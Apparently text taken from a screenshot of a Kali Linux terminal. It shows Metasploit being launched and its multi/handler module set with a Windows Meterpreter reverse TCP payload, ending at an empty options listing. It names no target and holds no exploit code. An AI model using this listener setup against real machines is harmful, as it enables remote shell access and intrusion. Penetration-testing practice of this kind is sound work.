 kali@kali: ~
kali@kali: ~
04:17 AM
0%
kali@kali: ~
File Actions Edit View Help
root@kali:/home/kali# cd ~
root@kali:~# ls
root@kali:~# touch a.txt
root@kali:~# msfconsole
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):